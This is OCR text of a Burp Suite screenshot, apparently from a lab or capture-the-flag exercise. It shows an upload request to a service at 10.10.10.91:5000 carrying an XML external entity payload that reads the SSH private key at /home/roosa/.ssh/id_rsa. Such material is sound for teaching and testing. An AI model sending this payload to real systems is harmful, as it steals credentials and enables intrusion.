 Burp Suite Community Edition v2020.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://10.10.10.91:5000
Request
Raw Params Headers Hex
1 POST /upload HTTP/1.1
2 Host: 10.10.10.91:5000
3 Content-Length: 415
4 Cache-Control: max-age=0
5 Origin: http://10.10.10.91:5000
6 Upgrade-Insecure-Requests: 1
7 DNT: 1
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryeypTJqGzddHgiOSS
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/84.0.4147.89 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://10.10.10.91:5000/upload
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en,es;q=0.9
14 Connection: close
15
16 ------WebKitFormBoundaryeypTJqGzddHgiOSS
17 Content-Disposition: form-data; name="file"; filename="Notes.xml"
18 Content-Type: text/xml
19
20 <?xml version="1.0"?>
21 <!DOCTYPE foo [
22 <!ELEMENT foo ANY >
23 <!ENTITY xxe SYSTEM "file:///home/roosa/.ssh/id_rsa" >
24 ]>
25 <feed>
26 <Author>Gerh</Author>
27 <Subject>BinaryChaos</Subject>
28 <Content>&xxe;</Content>
29 </feed>
30 ------WebKitFormBoundaryeypTJqGzddHgiOSS--
? Search... 0 matches \n Pretty
Response
Raw
? Search... 0 matches \n Pretty
Ready
2:10 A. M.
8/08/20